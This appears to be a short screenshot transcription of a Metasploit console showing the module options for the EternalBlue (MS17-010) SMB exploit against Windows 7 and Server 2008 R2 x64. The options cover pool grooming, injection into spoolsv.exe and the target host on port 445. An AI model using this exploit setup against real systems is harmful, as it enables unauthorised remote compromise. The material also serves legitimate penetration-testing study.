 msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentica
tion
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target
.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs